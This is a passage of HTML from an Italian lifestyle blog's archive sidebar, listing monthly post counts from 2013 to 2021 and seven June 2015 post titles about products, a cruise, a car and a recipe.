<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2021/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(23)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2020/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2019/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(57)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2018/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(47)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2017/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2016/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.lifestyle-99.com/2015/06/sofia-borse-la-mia-pochette-stardust.html'>Sofia Borse: la mia pochette Stardust linea intrec...</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/mscaraibi-una-crociera-dinverno-con-msc.html'>#MSCaraibi Una crociera d&#39;inverno? Con MSC si può :-)</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/nuova-ford-c-max-hands-free-liftgate.html'>Nuova Ford C-Max: Hands Free Liftgate</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/cous-cous-alla-lifest-il-vino-grillo.html'>Cous cous alla Lifest! Il vino? Grillo Settesoli</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/kaname-beauty-memory-oil-world-of-beauty.html'>Kaname Beauty Memory Oil by World of Beauty.</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/alky-pharma-alkirelax.html'>Alky Pharma. Crema defaticante  per massaggio spor...</a></li>
<li><a href='https://www.lifestyle-99.com/2015/06/sydella-olio-essenziale-insetti.html'>Sydella.  Olio Essenziale anti-insetti.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2015/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2014/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
</a>
<a class='post-count-link' href='https://www.lifestyle-99.com/2013/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;
      
</span>
